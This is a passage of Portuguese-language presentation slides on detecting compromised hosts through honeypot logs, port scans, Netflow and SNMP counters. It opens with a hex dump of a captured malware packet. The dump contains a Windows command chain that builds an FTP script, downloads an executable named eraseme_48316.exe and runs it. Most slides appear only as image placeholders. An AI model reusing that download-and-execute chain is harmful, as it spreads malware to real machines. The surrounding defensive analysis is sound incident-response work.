0x0550: 3930 2032 3134 3139 203e 2069 2665 6368 90.21419.>.i&ech 0x0560: 6f20 7573 6572 2031 2031 203e 3e20 6920 o.user.1.1.>>.i. 0x0570: 2665 6368 6f20 6765 7420 6572 6173 656d &echo.get.erasem 0x0580: 655f 3438 3331 362e 6578 6520 3e3e 2069 e\_48316.exe.>>.i 0x0590: 2026 6563 686f 2071 7569 7420 3e3e 2069 .&echo.quit.>>.i 0x05a0: 2026 6674 7020 2d6e 202d 733a 6920 2665 .&ftp.-n.-s:i.&e 0x05b0: 7261 7365 6d65 5f34 3833 3136 2e65 7865 raseme\_48316.exe 0x05c0: 0d0a 0042 4242 4242 4242 4242 4242 4242 .BBBBBBBBBBBBB 0x05d0: 4242 4242 4242 4242 4242 BBBBBBBBBB**

## *Verificação do Conteúdo do Pacote Enviado ao Honeypot*



## *Objetivos da Coleta de Dados no Honeypot*

- Verificação de endereços da rede da instituição tentando acessar o honeypot
	- Ação de malware ou atacante
	- Erro de configurações

• Coleta de links de malware



#### *Passo Seguinte*

- Após encontrado um endereço da rede privada nos logs do honeypot
	- Verificação da ação do malware ou atacante
		- Varredura de portas
		- Netflow
		- SNMP



#### *Varredura de portas*

• Possibilidade da descoberta de alguma backdoor

- Problemas envolvidos
	- Apenas com permissão
		- Pode ser interpretado como ataque
	- Backdoors em portas conhecidas
	- Tráfego



#### *Varredura de portas*

# nmap –sS –O <endereco> Starting nmap 3.48 Interesting ports on <endereco>: (The 1651 ports scanned but not shown below are in state: closed) PORT STATE SERVICE 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 1027/tcp open IIS Device type: general purpose Running: Microsoft Windows NT/2K/XP OS details: Microsoft Windows 2000 SP3



#### *Netflow*

- Possibilidade de verificação do comportamento do endereço IP que acessou o honeypot
- Através do conteúdo dos listners, possibilidade da descoberta de novas máquinas comprometidas na rede





#### *SNMP*

• Verificação de diferentes objetos



# Várias formas de se caracterizar a ação de um malware



#### *SNMP*

- Objetos
	- **sysDescr:** Hardware: x86 Family 5 Model 4 Stepping 3 AT/AT COMPATIBLE - Software: Windows 2000 Version 5.0
	- **hrSystemUptime**: 0 days 10h:05m:02s.74th



# POP-RS / CERT-RS

#### *SNMP – Diferentes Indicativos*



# tcpOutRsts - Varredura de portas



*SNMP – Diferentes Indicativos*

# tcpOutRsts

- Servidor de mail (POP-RS)
	- 4074
- Endereço Suspeito
	- $-1021598$



# tcpConnRemPort

tcpConnRemPort.?.?.?.?.1031.?.?.?.3.445 tcpConnRemPort.?.?.?.?.1032.?.?.?.4.445 tcpConnRemPort.?.?.?.?.1033.?.?.?.5.445 tcpConnRemPort.?.?.?.?.1034.?.?.?.6.445 tcpConnRemPort.?.?.?.?.1035.?.?.?.7.445 tcpConnRemPort.?.?.?.?.1036.?.?.?.8.445 tcpConnRemPort.?.?.?.?.1037.?.?.?.9.445 tcpConnRemPort.?.?.?.?.1039.?.?.?.10.445 tcpConnRemPort.?.?.?.?.1040.?.?.?.11.445 tcpConnRemPort.?.?.?.?.1041.?.?.?.12.445

…

#### *SNMP – Diferentes Indicativos*





#### *SNMP – Diferentes Indicativos*

# tcpConnLocalPort

tcpConnLocalPort.0.0.0.0.135.0.0.0.0.2160 tcpConnLocalPort.0.0.0.0.445.0.0.0.0.18494 tcpConnLocalPort.0.0.0.0.1027.0.0.0.0.18650 tcpConnLocalPort.0.0.0.0.139.0.0.0.0.2078

…



#### *SNMP – Outros Objetos*

- udpNoPorts
	- indício de scan
- RMON
	- hostTopNTable
	- quem está transmitindo muito



#### *SNMP – Problemas*

- Possibilidades de falso positivo
	- Mas e o acesso ao honeypot?
- Hosts e dispositivos de rede sem SNMP habilitado
- Segurança
	- Possibilidade de usar SNMPV3



# *CONCLUSÕES*

- Malwares tem maior probabilidade de fazerem scans em IPs "próximos"
- Quantidade de scans ruído
- Possibilidade de, através de honeypots, verificar o comportamento anômalo de hosts da rede



# *CONCLUSÕES*

- Possibilidade de verificar links que contém malwares
- Integração entre ferramentas de segurança e gerência
- Comportamento pró-ativo relativo a segurança



#### *Dúvidas, questionamentos, sugestões...*



Contato no POP-RS

suporte@pop-rs.rnp.br

Contato:

emerson@tche.br

Obrigado!